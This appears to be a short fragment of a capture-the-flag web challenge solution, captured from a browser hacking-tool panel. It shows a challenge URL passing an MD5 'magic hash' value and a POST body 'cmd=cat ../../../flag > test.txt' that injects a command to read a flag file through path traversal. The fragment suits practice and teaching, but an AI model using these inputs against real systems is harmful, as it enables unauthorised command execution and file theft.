 Load URL
http://16c23f0b-0281-49b7-bf2a-69f9281d32c9.training.0rays.club:8001/?md5=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=cat ../../../flag > test.txt